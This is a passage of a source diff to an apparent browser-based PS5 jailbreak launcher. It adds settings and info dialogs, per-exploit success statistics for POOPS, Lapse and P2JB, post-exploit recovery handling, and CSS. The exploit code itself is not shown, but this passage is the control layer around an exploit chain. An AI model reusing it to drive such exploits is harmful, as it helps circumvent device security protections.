+            && ((!verificationOnly
+                && ARM_CONTEXT.buildId !== (Q.get("build") || "dev"))
+                || ARM_CONTEXT.attemptId !== POST_EXPLOIT_RECORD?.attemptId))
+        throw new Error("post-exploit recovery arm has stale completion context");
     return true;
 }
 
@@ -511,6 +741,16 @@
             + (String(cls || "").split(/\s+/).includes("bad") ? " tone-bad"
                 : String(cls || "").split(/\s+/).includes("ok")
                     ? " tone-ok" : "");
+        const terminalClasses = String(cls || "").split(/\s+/);
+        if (terminalClasses.includes("complete")) {
+            document.body.classList.add("runtime-terminal");
+            renderRuntimeStatsBreakdown();
+            setRuntimeSettingsLocked(false);
+        } else if (terminalClasses.includes("bad")) {
+            document.body.classList.add("runtime-terminal");
+            renderRuntimeStatsBreakdown();
+            setRuntimeSettingsLocked(false);
+        }
     } catch {}
 }
 
@@ -547,11 +787,371 @@
     } catch {}
 }
 
-const DIAGNOSTICS_ON = Q.get("diag") === "1";
+let DIAGNOSTICS_ON = Q.get("diag") === "1";
 const QUIET_LAPSE_UI = SELECTED_EXPLOIT === "lapse";
 let diagnosticsQuiet = false;
 const deferredDiagnostics = [];
 diagnosticsNode.hidden = !DIAGNOSTICS_ON;
+runtimeToolbar.hidden = false;
+
+let activeRuntimeModal = null;
+let runtimeBackgroundState = null;
+const RUNTIME_EXPLOIT_NAMES = Object.freeze({
+    poops: "POOPS", lapse: "Lapse", p2jb: "P2JB"
+});
+function runtimeModalButton(modal) {
+    return modal === runtimeSettingsModal
+        ? runtimeSettingsButton : runtimeInfoButton;
+}
+function runtimeModalFocusables(modal) {
+    return Array.from(modal.querySelectorAll(
+        "select, input, button, a[href], [tabindex]:not([tabindex='-1'])"))
+        .filter(function (element) {
+            return !element.disabled && !element.hidden
+                && element.getAttribute("aria-hidden") !== "true"
+                && element.offsetParent !== null;
+        });
+}
+
+function restoreRuntimeAttribute(element, name, value) {
+    if (value === null) element.removeAttribute(name);
+    else element.setAttribute(name, value);
+}
+
+function setRuntimeBackgroundLocked(locked) {
+    if (locked) {
+        if (runtimeBackgroundState) return;
+        runtimeBackgroundState = [document.getElementById("runtime-page"),
+            runtimeToolbar].map(function (region) {
+            const focusables = Array.from(region.querySelectorAll(
+                "button, input, select, textarea, a[href], [tabindex]"))
+                .map(function (element) {
+                    const tabindex = element.getAttribute("tabindex");
+                    const disabled = typeof element.disabled === "boolean"
+                        ? element.disabled : null;
+                    element.setAttribute("tabindex", "-1");
+                    if (disabled !== null) element.disabled = true;
+                    return { element, tabindex, disabled };
+                });
+            const state = {
+                region,
+                ariaHidden: region.getAttribute("aria-hidden"),
+                focusables
+            };
+            region.setAttribute("aria-hidden", "true");
+            return state;
+        });
+        document.body.classList.add("modal-open");
+        return;
+    }
+    if (!runtimeBackgroundState) return;
+    for (const state of runtimeBackgroundState) {
+        restoreRuntimeAttribute(state.region, "aria-hidden", state.ariaHidden);
+        for (const entry of state.focusables) {
+            restoreRuntimeAttribute(entry.element, "tabindex", entry.tabindex);
+            if (entry.disabled !== null)
+                entry.element.disabled = entry.disabled;
+        }
+    }
+    runtimeBackgroundState = null;
+    document.body.classList.remove("modal-open");
+}
+
+function setRuntimeBackgroundTabIndex(element, value) {
+    if (runtimeBackgroundState) {
+        for (const state of runtimeBackgroundState) {
+            const entry = state.focusables.find(function (candidate) {
+                return candidate.element === element;
+            });
+            if (entry) {
+                entry.tabindex = value < 0 ? "-1" : "0";
+                element.setAttribute("tabindex", "-1");
+                return;
+            }
+        }
+    }
+    element.tabIndex = value;
+}
+
+function applyRuntimeModalControlState(modal, open) {
+    const controls = runtimeModalControls.get(modal) || [];
+    for (const control of controls) {
+        const close = control.classList.contains("modal-close");
+        let disabled = close ? false : !open;
+        if (open && !close) {
+            if (modal === runtimeSettingsModal) {
+                disabled = runtimeSettingsLocked;
+            } else if (control === runtimeResetStatsButton) {
+                disabled = runtimeSettingsLocked;
+            } else {
+                disabled = runtimeSettingsLocked;
+            }
+        }
+        if (typeof control.disabled === "boolean")
+            control.disabled = disabled;
+        if (control.tagName === "A") {
+            control.setAttribute("aria-disabled", disabled ? "true" : "false");
+            control.style.pointerEvents = disabled ? "none" : "auto";
+        }
+        const settingsRow = control.parentElement;
+        if (settingsRow
+                && settingsRow.classList.contains("settings-row")) {
+            settingsRow.classList.toggle(
+                "runtime-modal-target-disabled", disabled);
+            settingsRow.setAttribute("aria-disabled",
+                disabled ? "true" : "false");
+        }
+        if (close) control.setAttribute("tabindex", open ? "0" : "-1");
+        else if (disabled) control.setAttribute("tabindex", "-1");
+        else control.removeAttribute("tabindex");
+    }
+}
+
+function setRuntimeModalButtonState(modal, open) {
+    const button = runtimeModalButton(modal);
+    if (open) button.classList.add("open");
+    else button.classList.remove("open");
+    button.setAttribute("aria-expanded", open ? "true" : "false");
+    const labelKey = modal === runtimeSettingsModal
+        ? "common.settings" : "common.about";
+    button.setAttribute("aria-label", t(labelKey));
+}
+
+function closeRuntimeModal(modal, restoreFocus) {
+    if (!modal || !modal.classList.contains("open")) return;
+    modal.classList.remove("open");
+    modal.setAttribute("aria-hidden", "true");
+    applyRuntimeModalControlState(modal, false);
+    setRuntimeBackgroundLocked(false);
+    modal.hidden = true;
+    const button = runtimeModalButton(modal);
+    setRuntimeModalButtonState(modal, false);
+    if (activeRuntimeModal === modal) activeRuntimeModal = null;
+    if (restoreFocus !== false) {
+        try { button.focus(); } catch {}
+    }
+}
+function openRuntimeModal(modal) {
+    const other = modal === runtimeSettingsModal
+        ? runtimeInfoModal : runtimeSettingsModal;
+    closeRuntimeModal(other, false);
+    modal.hidden = false;
+    modal.classList.add("open");
+    modal.setAttribute("aria-hidden", "false");
+    activeRuntimeModal = modal;
+    applyRuntimeModalControlState(modal, true);
+    setRuntimeBackgroundLocked(true);
+    const button = runtimeModalButton(modal);
+    setRuntimeModalButtonState(modal, true);
+    const focusable = runtimeModalFocusables(modal);
+    const initial = modal.querySelector("[data-initial-focus]")
+        || focusable[0];
+    try { initial?.focus(); } catch {}
+}
+function toggleRuntimeModal(modal) {
+    if (!modal.classList.contains("open")) openRuntimeModal(modal);
+    else closeRuntimeModal(modal, true);
+}
+
+function parkRuntimeModal(modal) {
+    if (modal.classList.contains("open")) return;
+    // Resolve the populated dialog's layout once while the renderer is still
+    // healthy, then remove every closed control from PS5 spatial navigation.
+    try { void modal.offsetHeight; } catch {}
+    modal.hidden = true;
+}
+
+function populateRuntimeLanguageSelect() {
+    const locales = I18n.availableLocales();
+    if (!runtimeLanguageSelect.children.length) {
+        const automatic = document.createElement("option");
+        automatic.value = "auto";
+        runtimeLanguageSelect.appendChild(automatic);
+        for (const locale of locales) {
+            const option = document.createElement("option");
+            option.value = locale.locale;
+            option.textContent = locale.label;
+            runtimeLanguageSelect.appendChild(option);
+        }
+    }
+    runtimeLanguageSelect.options[0].textContent = t("language.auto");
+    const supported = runtimeLanguagePreference === "auto"
+        || locales.some(function (entry) {
+            return entry.locale === runtimeLanguagePreference;
+        });
+    if (!supported) runtimeLanguagePreference = "auto";
+    runtimeLanguageSelect.value = runtimeLanguagePreference;
+    runtimeLanguageSection.hidden = locales.length <= 1;
+}
+
+function renderRuntimeStatsBreakdown() {
+    let summaries;
+    try { summaries = Slopkit.Attempts.summaries(); }
+    catch { summaries = { exploits: {} }; }
+    for (const row of runtimeStatRows) {
+        const exploit = row.dataset.runtimeStat;
+        const item = summaries.exploits?.[exploit]
+            || { attempts: 0, successes: 0 };
+        const name = RUNTIME_EXPLOIT_NAMES[exploit] || exploit;
+        if (!item.attempts) {
+            row.textContent = `${name}: ${t("launcher.stats.none")}`;
+        } else {
+            const rate = Math.round((item.successes / item.attempts) * 100);
+            row.textContent = t("launcher.stats.row", {
+                exploit: name,
+                wins: item.successes,
+                total: item.attempts,
+                rate
+            });
+        }
+    }
+}
+
+function renderRuntimeFirmwareList() {
+    const exploit = runtimeExploitSelect.value || SELECTED_EXPLOIT;
+    const name = RUNTIME_EXPLOIT_NAMES[exploit] || exploit;
+    runtimeFirmwareHeading.textContent = t("launcher.about.firmware", {
+        exploit: name
+    });
+    const firmwares = runtimeDatabase
+        ? Slopkit.Profile.supportedFirmwares(runtimeDatabase, exploit) : [];
+    const values = firmwares.length ? firmwares : [t("launcher.about.none")];
+    while (runtimeFirmwareList.children.length < values.length) {
+        const item = document.createElement("li");
+        runtimeFirmwareList.appendChild(item);
+    }
+    for (let index = 0; index < runtimeFirmwareList.children.length; ++index) {
+        const item = runtimeFirmwareList.children[index];
+        const visible = index < values.length;
+        if (visible) item.textContent = values[index];
+        item.hidden = !visible;
+    }
+}
+
+function saveRuntimeSettings() {
+    try {
+        Slopkit.Settings.update({
+            exploit: runtimeExploitSelect.value,
+            autoLaunchAutoloader: runtimeAutoloaderOption.checked,
+            detailedDiagnostics: runtimeDiagnosticsOption.checked,
+            language: runtimeLanguagePreference
+        });
+        return true;
+    } catch { return false; }
+}
+
+function setRuntimeSettingsLocked(locked) {
+    runtimeSettingsLocked = locked === true;
+    applyRuntimeModalControlState(runtimeSettingsModal,
+        runtimeSettingsModal.classList.contains("open"));
+    applyRuntimeModalControlState(runtimeInfoModal,
+        runtimeInfoModal.classList.contains("open"));
+}
+
+try {
+    const runtimeSettings = Slopkit.Settings.load();
+    runtimeExploitSelect.value = VALID_EXPLOITS.has(runtimeSettings.exploit)
+        ? runtimeSettings.exploit : SELECTED_EXPLOIT;
+    runtimeAutoloaderOption.checked
+        = runtimeSettings.autoLaunchAutoloader === true;
+    runtimeDiagnosticsOption.checked = DIAGNOSTICS_ON;
+    runtimeLanguagePreference = typeof runtimeSettings.language === "string"
+        ? runtimeSettings.language.toLowerCase() : "auto";
+} catch {
+    runtimeExploitSelect.value = SELECTED_EXPLOIT;
+    runtimeAutoloaderOption.checked = false;
+    runtimeDiagnosticsOption.checked = DIAGNOSTICS_ON;
+    runtimeLanguagePreference = "auto";
+}
+applyRuntimeModalControlState(runtimeSettingsModal, false);
+applyRuntimeModalControlState(runtimeInfoModal, false);
+setRuntimeSettingsLocked(armed && !RECOVERY_VIEW);
+
+runtimeSettingsButton.addEventListener("click", function () {
+    toggleRuntimeModal(runtimeSettingsModal);
+});
+runtimeInfoButton.addEventListener("click", function () {
+    renderRuntimeStatsBreakdown();
+    toggleRuntimeModal(runtimeInfoModal);
+});
+runtimeAutoloaderOption.addEventListener("change", function () {
+    const next = runtimeAutoloaderOption.checked;
+    if (!saveRuntimeSettings())
+        runtimeAutoloaderOption.checked = !next;
+});
+runtimeDiagnosticsOption.addEventListener("change", function () {
+    const next = runtimeDiagnosticsOption.checked;
+    if (!saveRuntimeSettings()) {
+        runtimeDiagnosticsOption.checked = !next;
+        return;
+    }
+    DIAGNOSTICS_ON = next;
+    diagnosticsNode.hidden = !next;
+    if (next) setDiagnosticsQuiet(false);
+});
+runtimeExploitSelect.addEventListener("change", function () {
+        renderRuntimeFirmwareList();
+    if (!saveRuntimeSettings()) runtimeExploitSelect.value = SELECTED_EXPLOIT;
+    applyRuntimeModalControlState(runtimeSettingsModal, true);
+});
+runtimeLanguageSelect.addEventListener("change", async function () {
+    const previous = runtimeLanguagePreference;
+    runtimeLanguagePreference = runtimeLanguageSelect.value;
+    if (!saveRuntimeSettings()) {
+        runtimeLanguagePreference = previous;
+        runtimeLanguageSelect.value = previous;
+        return;
+    }
+    await I18n.activate(runtimeLanguagePreference,
+        Array.isArray(navigator.languages) && navigator.languages.length
+            ? navigator.languages : [navigator.language || "en"]);
+    I18n.apply(document);
+    setRuntimeModalButtonState(runtimeSettingsModal,
+        runtimeSettingsModal.classList.contains("open"));
+    setRuntimeModalButtonState(runtimeInfoModal,
+        runtimeInfoModal.classList.contains("open"));
+    populateRuntimeLanguageSelect();
+    renderRuntimeStatsBreakdown();
+    renderRuntimeFirmwareList();
+});
+runtimeResetStatsButton.addEventListener("click", function () {
+    if (!window.confirm(t("launcher.confirm.reset"))) return;
+    try { Slopkit.Attempts.reset(); } catch {}
+    renderRuntimeStatsBreakdown();
+});
+for (const modal of [runtimeSettingsModal, runtimeInfoModal]) {
+    modal.addEventListener("click", function (event) {
+        if (event.target === modal) closeRuntimeModal(modal, true);
+    });
+}
+document.querySelectorAll(".modal-close").forEach(function (button) {
+    button.addEventListener("click", function () {
+        closeRuntimeModal(document.getElementById(
+            button.dataset.close), true);
+    });
+});
+document.addEventListener("keydown", function (event) {
+    const modal = activeRuntimeModal;
+    if (!modal) return;
+    if (event.key === "Escape" || event.key === "BrowserBack") {
+        event.preventDefault();
+        event.stopPropagation();
+        closeRuntimeModal(modal, true);
+        return;
+    }
+    if (event.key !== "Tab") return;
+    const focusable = runtimeModalFocusables(modal);
+    if (!focusable.length) return;
+    const first = focusable[0];
+    const last = focusable[focusable.length - 1];
+    if (event.shiftKey && document.activeElement === first) {
+        event.preventDefault();
+        last.focus();
+    } else if (!event.shiftKey && document.activeElement === last) {
+        event.preventDefault();
+        first.focus();
+    }
+});
 
 function setDiagnosticsQuiet(value) {
     diagnosticsQuiet = value === true;
@@ -631,7 +1231,8 @@
     const tabIndex = enabled ? 0 : -1;
     if (control.getAttribute("aria-disabled") !== ariaDisabled)
         control.setAttribute("aria-disabled", ariaDisabled);
-    if (control.tabIndex !== tabIndex) control.tabIndex = tabIndex;
+    if (control.tabIndex !== tabIndex || runtimeBackgroundState)
+        setRuntimeBackgroundTabIndex(control, tabIndex);
 }
 
 function stagePostActionSurface() {
@@ -684,7 +1285,7 @@
         stagePostActionSurface();
         postActionsNode.hidden = true;
     } else if (POST_ACTION_PREVIEW) {
-        revealPostActionSurface(false);
+        revealPostActionSurface(RECOVERY_VIEW);
     } else {
         postActionsNode.hidden = false;
         stagePostActionSurface();
@@ -699,7 +1300,8 @@
 }
 
 function schedulePostActionReveal() {
-    if (POST_ACTION_PREVIEW || postActionRevealTimer !== null
+    if ((POST_ACTION_PREVIEW && !RECOVERY_VIEW)
+            || postActionRevealTimer !== null
             || postActionSurfaceVisible || postActionModel.length === 0)
         return;
     postActionRevealTimer = setTimeout(function () {
@@ -770,10 +1372,169 @@
         stagePostActionSurface();
         postActionsNode.hidden = true;
     } else if (POST_ACTION_PREVIEW) {
-        revealPostActionSurface(false);
+        revealPostActionSurface(RECOVERY_VIEW);
     } else {
         schedulePostActionReveal();
     }
+}
+
+function passiveRecoveryUrl(record) {
+    const query = new URLSearchParams();
+    query.set("recovery", "view");
+    query.set("fw", record.firmware);
+    query.set("exploit", record.exploit);
+    query.set("attempt", record.attemptId);
+    query.set("lang", I18n.locale || "en");
+    query.set("diag", DIAGNOSTICS_ON ? "1" : "0");
+    query.set("build", Q.get("build") || "dev");
+    return `notify.html?${query.toString()}`;
+}
+
+function recoveryStatusKey(inspection, explicitError) {
+    if (explicitError) return "runtime.status.recoveryFailed";
+    if (inspection.status === "incompatible")
+        return "runtime.status.recoveryIncompatible";
+    const reason = inspection.reason;
+    if (reason === "loader-missing")
+        return "runtime.status.loaderMissing";
+    if (reason === "loader-probe-failed")
+        return "runtime.status.loaderProbeFailed";
+    if (reason === "boot-identity-unavailable")
+        return "runtime.status.bootIdentityUnavailable";
+    if (inspection.status === "disabled")
+        return "runtime.status.recoveryUnavailable";
+    return "runtime.status.recoveryReady";
+}
+
+function startAutomaticBootCheck(record) {
+    stopped = true;
+    try {
+        const cat = document.getElementById("cat");
+        cat.src = IMG_IDLE;
+        cat.className = "run";
+    } catch {}
+    setCaption(t("runtime.caption", { firmware: FW_LABEL }));
+    setStageBanner(t("runtime.stage.checkingBoot"), "");
+    showStatus(t("runtime.status.checkingBoot"), "run");
+    showPostExploitActions({ actions: [] });
+    document.documentElement.dataset.rendererState =
+        "recovery-boot-check-starting";
+    try {
+        const request = Slopkit.PostExploitRecovery.createRequest({
+            firmware: record.firmware,
+            actionId: "unified-autoloader",
+            purpose: "verify-boot"
+        });
+        location.replace(`index.html?recovery=${request}`);
+    } catch {
+        showPassiveRecovery("retry");
+    }
+}
+
+function showPassiveRecovery(explicitError, bootAlreadyChecked) {
+    const inspection = Slopkit.PostExploitRecovery.inspect(FW_LABEL, {
+        buildId: Q.get("build") || "dev"
+    });
+    const record = inspection.record || POST_EXPLOIT_RECORD;
+    const lastAction = record?.postExploit?.lastAction;
+    const autoloaderAlreadyLaunched = lastAction?.actionId
+            === "unified-autoloader"
+        && lastAction.outcome === "sent";
+    stopped = true;
+    try {
+        const cat = document.getElementById("cat");
+        cat.src = IMG_IDLE;
+        cat.className = "run";
+    } catch {}
+    setCaption(t("runtime.caption", { firmware: FW_LABEL }));
+    setStageBanner(t("runtime.stage.complete"), "ok complete");
+    const statusKey = autoloaderAlreadyLaunched
+            && inspection.status === "ready" && !explicitError
+        ? "runtime.status.autoloaderAlreadyLaunched"
+        : recoveryStatusKey(inspection, explicitError);
+    showStatus(t(statusKey),
+        inspection.status === "ready" && !explicitError ? "ok" : "bad");
+
+    const action = Slopkit.PostActions?.get?.("unified-autoloader");
+    if (!record || !action) {
+        showPostExploitActions({ actions: [] });
+        return;
+    }
+    const canStart = inspection.status === "ready"
+        || (bootAlreadyChecked !== true
+            && ["disabled", "incompatible"].includes(inspection.status));
+    const verifyBoot = inspection.status !== "ready";
+    if (!canStart) {
+        showPostExploitActions({ actions: [] });
+        document.documentElement.dataset.rendererState =
+            "recovery-view-ready";
+        return;
+    }
+    const model = Object.assign({}, action, {
+        state: canStart ? "ready" : "unavailable",
+        readyKey: verifyBoot
+            ? "runtime.recovery.checkBoot"
+            : (autoloaderAlreadyLaunched
+                ? "runtime.autoloader.launchAgain" : action.readyKey),
+        launch: canStart ? async function () {
+            try {
+                const request = Slopkit.PostExploitRecovery.createRequest({
+                    firmware: record.firmware,
+                    actionId: "unified-autoloader",
+                    purpose: verifyBoot ? "verify-boot" : "launch"
+                });
+                setStageBanner(t("runtime.stage.reconnecting"), "");
+                showStatus(t("runtime.status.reconnecting"), "run");
+                location.replace(`index.html?recovery=${request}`);
+            } catch {
+                showStatus(t("runtime.status.recoveryFailed"), "bad");
+            }
+        } : null
+    });
+    showPostExploitActions({ actions: [model], autoloader: model });
+    document.documentElement.dataset.rendererState = "recovery-view-ready";
+}
+
+function hardStopRecovery(value) {
+    const error = value instanceof Error ? value
+        : new Error(String(value || "post-exploit recovery failed"));
+    if (error.rebootVerified === true) {
+        try { sessionStorage.removeItem(blockKey); } catch {}
+        try { if (runKey) sessionStorage.removeItem(runKey); } catch {}
+        try {
+            sessionStorage.removeItem(
+                `slopkit:full-warmup-block:${FW_LABEL}`);
+            for (let i = sessionStorage.length - 1; i >= 0; --i) {
+                const key = sessionStorage.key(i);
+                if (key?.startsWith("slopkit:arm:"))
+                    sessionStorage.removeItem(key);
+            }
+        } catch {}
+        try { Slopkit.PostExploitRecovery.clearSession(); } catch {}
+        location.replace("index.html");
+        return;
+    }
+    if (error.sameBootVerified === true) {
+        try { if (runKey) sessionStorage.removeItem(runKey); } catch {}
+        try { Slopkit.PostExploitRecovery.clearSession(); } catch {}
+        try {
+            const target = new URL(passiveRecoveryUrl(
+                Slopkit.PostExploitRecovery.inspect(FW_LABEL).record),
+                location.href);
+            history.replaceState(null, "", target.href);
+        } catch {}
+        showPassiveRecovery(null, true);
+        return;
+    }
+    mark("RECOVERY-FAILED", error.message);
+    stopped = true;
+    retryScheduled = false;
+    try { sessionStorage.setItem(blockKey, "1"); } catch {}
+    catState("bad");
+    cancelPostActionReveal();
+    stagePostActionSurface();
+    showPassiveRecovery(error.recoveryUnavailable === true
+        ? null : "retry");
 }
 
 async function runPostAction(action) {
@@ -800,6 +1561,10 @@
 }
 
 function hardStop(reason, recoveryDisposition) {
+    if (RECOVERY_ARMED) {
+        hardStopRecovery(reason);
+        return;
+    }
     const disposition = recoveryDisposition === "dirty-cold-power-cycle"
         ? recoveryDisposition : "safe-normal-reboot";
     const recoveryKey = disposition === "dirty-cold-power-cycle"
@@ -1149,7 +1914,7 @@
     rendererAttemptStarted = true;
     try {
         const qualification = preloadedProfile?.qualificationRecord?.() || {};
-        Slopkit.Attempts?.begin({
+        if (FULL_CHAIN_ARMED) Slopkit.Attempts?.begin({
             attemptId: Q.get("arm"),
             exploit: SELECTED_EXPLOIT,
             firmware: FW_LABEL,
@@ -1161,7 +1926,7 @@
             mode: "default"
         });
     } catch {}
-    mark("ATTEMPT-START");
+    mark(RECOVERY_ARMED ? "RECOVERY-RENDERER-START" : "ATTEMPT-START");
     resetAttemptState();
     showStatus("", "run");
     try {
@@ -1928,9 +2693,17 @@
     setCaption(t("runtime.caption", { firmware: FW_LABEL }));
     setStageBanner(t("runtime.stage.preparing"), "");
     showStatus("", "run");
-    Slopkit.Runtime.bootstrap({
+    const bootstrap = RECOVERY_ARMED
+        ? Slopkit.Runtime.bootstrapRecovery.bind(Slopkit.Runtime)
+        : Slopkit.Runtime.bootstrap.bind(Slopkit.Runtime);
+    bootstrap({
         firmware: FW_LABEL,
         exploit: SELECTED_EXPLOIT,
+        flow: RECOVERY_ARMED ? "recovery" : "full-chain",
+        actionId: RECOVERY_ARMED ? Q.get("action") : undefined,
+        purpose: RECOVERY_ARMED ? Q.get("purpose") : undefined,
+        buildId: Q.get("build") || "dev",
+        runtimeDigest: ARM_CONTEXT.runtimeDigest,
         p2jbBurnWorkers: 3,
         mode: RUN_MODE,
         revision: REVISION,
@@ -1964,7 +2737,18 @@
         mark,
         setDiagnosticsQuiet
     }).catch(function (error) {
-        hardStop(error?.message || "full chain failed",
+        if (RECOVERY_ARMED) hardStopRecovery(error);
+        else if (error?.postExploitComplete === true) {
+            const completion = Slopkit.PostExploitRecovery
+                ?.inspect(FW_LABEL)?.record;
+            if (completion) {
+                const target = new URL(passiveRecoveryUrl(completion),
+                    location.href);
+                target.searchParams.set("recoveryError", "post-action-failed");
+                location.replace(target.href);
+            } else hardStop("sealed completion verification failed",
+                error?.recoveryDisposition);
+        } else hardStop(error?.message || "full chain failed",
             error?.recoveryDisposition);
     });
 }
@@ -2025,8 +2809,13 @@
         hardStop(ARM_CONTEXT_ERROR);
         return;
     }
-    Slopkit.Profile.loadForExploit(OFFSETS_URL, FW_LABEL, RUN_MODE,
-        SELECTED_EXPLOIT).then(function (profile) {
+    Promise.resolve().then(function () {
+        if (!runtimeDatabase)
+            throw runtimeDatabaseError
+                || new Error("firmware database is unavailable");
+        return Slopkit.Profile.selectForExploit(runtimeDatabase, FW_LABEL,
+            RUN_MODE, SELECTED_EXPLOIT);
+    }).then(function (profile) {
         verifyArmContextProfile(profile);
         const mismatch = rendererProfileQueryMismatch(profile);
         if (mismatch)
@@ -2200,7 +2989,13 @@
 
 function initializeRuntimePage() {
     I18n.apply(document);
+    populateRuntimeLanguageSelect();
+    renderRuntimeStatsBreakdown();
+    renderRuntimeFirmwareList();
+    setRuntimeSettingsLocked(armed && !RECOVERY_VIEW);
     primePostExploitActions();
+    parkRuntimeModal(runtimeSettingsModal);
+    parkRuntimeModal(runtimeInfoModal);
     setCaption(t("runtime.caption", { firmware: FW_LABEL }));
     if (I18n.lastLoadError)
         mark("LOCALE-LOAD-FAILED", String(I18n.lastLoadError.message)
@@ -2213,7 +3008,19 @@
         try { document.getElementById("cat").className = "run"; } catch {}
     }
 
-    if (COMPLETE_PREVIEW) {
+    if (RECOVERY_VIEW) {
+        if (DIRECT_COMPLETION_REFRESH) {
+            try {
+                history.replaceState(null, "",
+                    passiveRecoveryUrl(POST_EXPLOIT_RECORD));
+            } catch {}
+        }
+        const recoveryError = Q.get("recoveryError") || "";
+        if (!recoveryError)
+            startAutomaticBootCheck(POST_EXPLOIT_RECORD);
+        else
+            showPassiveRecovery(recoveryError, false);
+    } else if (COMPLETE_PREVIEW) {
         stopped = true;
         try {
             var completePreviewCat = document.getElementById("cat");
@@ -2244,6 +3051,8 @@
         setStageBanner("", "");
         showStatus(t("runtime.status.openLauncher"), "run");
         document.documentElement.dataset.rendererState = "unarmed-ready";
+    } else if (ARM_CONTEXT_ERROR) {
+        hardStop(ARM_CONTEXT_ERROR);
     } else if (RENDERER_CONTRACT_ERROR) {
         hardStop("renderer contract query rejected; return to the launcher");
     } else if (RUN_MODE !== "elf-loader") {
@@ -2279,7 +3088,7 @@
                 hardStop("run-token persistence unavailable");
             }
         }
-        if (!stopped && alreadyBlocked) {
+        if (!stopped && alreadyBlocked && !RECOVERY_ARMED) {
             hardStop("renderer attempt already recorded; reboot and return to the launcher");
         }
         if (!stopped) {
@@ -2289,7 +3098,8 @@
     }
 }
 
-localeReady.then(initializeRuntimePage);
+Promise.all([localeReady, runtimeDatabaseReady])
+    .then(initializeRuntimePage);
 </script>
 </body>
 </html>
--- a/src/theme.css
+++ b/src/theme.css
@@ -58,6 +58,175 @@
 }
 .tone-ok { border-color: var(--success-border); }
 .tone-bad { border-color: var(--danger-border); }
+
+/* Shared launcher chrome. Both pages use the same toolbar and dialogs; the
+   runtime page keeps its copies painted so damaged WebKit only composites an
+   existing surface when one is opened. */
+.toolbar {
+    position: fixed; top: 10px; inset-inline-start: 10px; z-index: 10;
+    display: flex; gap: 8px;
+}
+.toolbar button {
+    width: 60px; height: 60px; min-height: 0; padding: 0;
+    color: var(--muted);
+    display: grid; place-items: center; cursor: pointer;
+}
+.toolbar button:hover, .toolbar button:focus { color: var(--text); }
+.toolbar button.open {
+    color: var(--text); border-color: var(--primary); background: var(--raised);
+}
+.toolbar svg { width: 24px; height: 24px; fill: currentColor; }
+body.modal-open > main,
+body.modal-open > .toolbar {
+    pointer-events: none;
+}
+body.modal-open { overflow: hidden; }
+.modal-backdrop {
+    position: fixed; inset: 0; z-index: 20;
+    background: rgba(0,0,0,.65);
+    display: grid; place-items: start;
+    padding: 12px 14px;
+    overflow: hidden;
+}
+.modal-backdrop.runtime-prepaint {
+    opacity: .001; pointer-events: none;
+}
+.modal-backdrop.runtime-prepaint.open {
+    opacity: 1; pointer-events: none;
+}
+.modal {
+    width: min(820px, 100%); max-height: calc(100vh - 24px);
+    padding: 20px;
+    display: flex; flex-direction: column; gap: 14px;
+    overflow-y: auto;
+    box-shadow: 0 12px 48px rgba(0,0,0,.6);
+}
+.modal-header {
+    display: flex; align-items: center; justify-content: space-between;
+}
+.modal-header h2 {
+    margin: 0; font-size: 28px; font-weight: 700; color: var(--text);
+}
+.modal-close {
+    width: 60px; height: 60px; min-height: 0; padding: 0;
+    color: var(--muted);
+    font-size: 22px; line-height: 1;
+    display: grid; place-items: center; cursor: pointer;
+}
+.modal-close:hover, .modal-close:focus { color: #fff; }
+.modal h3 {
+    margin: 0 0 8px; font-size: 18px; font-weight: 600; color: var(--muted);
+}
+.modal p {
+    margin: 0; color: var(--muted); font-size: 18px; line-height: 1.4;
+}
+.modal button:not(.modal-close) {
+    width: 100%; padding: 12px 18px; font-size: 20px; cursor: pointer;
+}
+.modal button.danger {
+    background: var(--danger-bg); border-color: var(--danger-border);
+    color: var(--danger-text);
+}
+.modal button:disabled { opacity: .38; cursor: default; }
+.modal ul {
+    margin: 0; padding-inline-start: 20px; color: var(--muted);
+    font-size: 17px; line-height: 1.4;
+}
+.fw-list {
+    display: flex; flex-wrap: wrap; gap: 8px;
+    list-style: none; padding: 0;
+}
+.fw-list li {
+    padding: 6px 12px; border: 1px solid var(--border); border-radius: 8px;
+    background: var(--raised); color: var(--text); font-size: 16px;
+    font-family: monospace;
+}
+.settings-row {
+    display: flex; align-items: center; gap: 12px;
+    min-height: 64px; padding: 10px 14px;
+    border: 1px solid var(--border); border-radius: 10px;
+    background: var(--raised); cursor: pointer;
+}
+.settings-row span {
+    flex: 1; color: var(--muted); font-size: 18px; cursor: pointer;
+}
+.settings-copy { flex: 1; display: grid; gap: 3px; color: var(--muted); }
+.settings-copy span { font-size: 18px; }
+.settings-copy small { color: var(--muted); font-size: 14px; }
+.settings-pickers {
+    display: grid; grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
+    gap: 12px;
+}
+.settings-picker, #language-section {
+    display: flex; flex-direction: column; gap: 6px;
+}
+.settings-options {
+    display: grid; grid-template-columns: repeat(2, minmax(0, 1fr));
+    gap: 10px;
+}
+.info-grid {
+    display: grid; grid-template-columns: repeat(2, minmax(0, 1fr));
+    gap: 14px;
+}
+.info-block {
+    min-width: 0; padding: 12px; border-radius: 10px; background: var(--bg);
+}
+.info-block + .info-block { margin: 0; }
+.info-section + .info-section { margin-top: 12px; }
+.credits-list {
+    list-style: none; padding: 0 !important;
+    display: flex; flex-wrap: wrap; gap: 5px 14px;
+}
+.stats-breakdown {
+    list-style: none; padding: 0; display: grid; gap: 8px;
+}
+.stats-breakdown li {
+    padding: 10px 12px; border-radius: 10px; background: var(--raised);
+    font: 17px/1.3 "Consolas", monospace;
+}
+.info-link {
+    min-height: 60px; padding: 12px 18px;
+    border: 1px solid var(--primary); border-radius: 10px;
+    background: var(--raised); color: var(--text);
+    display: grid; place-items: center;
+    font-size: 18px; font-weight: 700; text-decoration: none;
+}
+.info-link:focus {
+    outline: 4px solid var(--focus); outline-offset: 3px;
+    border-color: var(--focus); box-shadow: none;
+}
+#reset-stats { min-height: 60px; }
+.settings-row input[type="checkbox"] {
+    width: 28px; height: 28px; accent-color: var(--primary); cursor: pointer;
+}
+.settings-section {
+    margin: 0; font-size: 16px; font-weight: 600; color: var(--text);
+}
+#exploit-select, #language-select {
+    width: 100%; min-height: 60px; padding: 10px 14px;
+    border: 1px solid var(--border); border-radius: 10px;
+    background: var(--raised); color: var(--text);
+    font-size: 18px; font-weight: 600; cursor: pointer;
+}
+button:focus { border-color: var(--focus); }
+.modal-close:focus { outline-offset: 2px; }
+.settings-row:focus-within {
+    outline: 4px solid var(--focus); outline-offset: 2px;
+    border-color: var(--focus); background: var(--raised);
+}
+#exploit-select:focus, #language-select:focus {
+    outline-offset: 2px; border-color: var(--focus); background: var(--raised);
+}
+input[type="checkbox"]:focus {
